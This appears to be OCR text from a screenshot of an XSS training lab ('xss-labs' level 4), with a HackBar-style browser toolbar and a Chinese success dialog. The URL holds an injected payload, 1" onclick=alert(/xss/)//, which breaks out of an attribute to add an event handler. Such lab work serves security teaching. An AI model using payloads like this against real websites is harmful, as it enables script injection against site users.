 10.10.10.129/xss-labs/level4.php?keyword=1"+onclick%3Dalert(%2F Google
Bookmarks
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level4
没有找到和1" onclick=alert(/xss/)//相关的结果.
1 搜索
完成的不错！
OK Cancel